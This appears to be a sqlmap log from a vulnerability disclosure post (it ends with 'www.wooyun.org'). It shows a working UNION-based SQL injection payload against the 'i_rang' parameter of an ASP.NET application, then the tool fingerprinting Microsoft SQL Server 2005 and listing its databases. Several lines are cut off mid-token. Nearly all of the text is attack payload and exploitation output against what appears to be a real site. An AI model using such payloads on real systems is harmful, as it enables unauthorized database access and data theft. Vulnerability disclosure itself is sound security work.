 Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: i_rang=1 UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(120)+C
12)+CHAR(112)+CHAR(113)+CHAR(122)+CHAR(89)+CHAR(98)+CHAR(77)+CHAR(84)+CHAR
HAR(66)+CHAR(119)+CHAR(74)+CHAR(87)+CHAR(113)+CHAR(120)+CHAR(107)+CHAR(106)
(113),NULL,NULL-- &asid=1
---
[17:20:55] [INFO] testing Microsoft SQL Server
[17:20:55] [INFO] confirming Microsoft SQL Server
[17:20:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 4.0.30319, Nginx
back-end DBMS: Microsoft SQL Server 2005
[17:20:56] [INFO] fetching database names
[17:20:56] [INFO] the SQL query used returns 5 entries
[17:20:57] [INFO] retrieved: DPMA
[17:20:57] [INFO] retrieved: master
[17:20:58] [INFO] retrieved: model
[17:20:58] [INFO] retrieved: msdb
[17:20:58] [INFO] retrieved: tempdb
available databases [5]:
[*] DPMA
[*] master
[*] model
[*] msdb
[*] tempdb
[17:20:58] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 8 times
[17:20:58] [INFO] fetched data logged to text files under 'C:\Documents and
ings\Administrator\.sqlmap\output\
www.wooyun.org